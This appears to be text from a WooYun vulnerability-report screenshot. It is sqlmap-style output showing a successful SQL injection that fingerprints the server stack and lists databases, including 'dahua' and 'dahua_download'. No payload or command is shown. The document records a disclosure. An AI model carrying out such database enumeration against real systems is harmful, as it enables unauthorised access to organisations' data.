 ---
[00:06:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0
[00:06:25] [INFO] fetching database names
[00:06:26] [WARNING] reflective value(s) found and filtering out
[00:06:26] [INFO] the SQL query used returns 5 entries
[00:06:26] [INFO] retrieved: information_schema
[00:06:26] [INFO] retrieved: dahua
[00:06:26] [INFO] retrieved: dahua_download
[00:06:26] [INFO] retrieved: mysql
[00:06:26] [INFO] retrieved: performance_schema
available databases [5]:
[*] dahua
[*] dahua_download
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org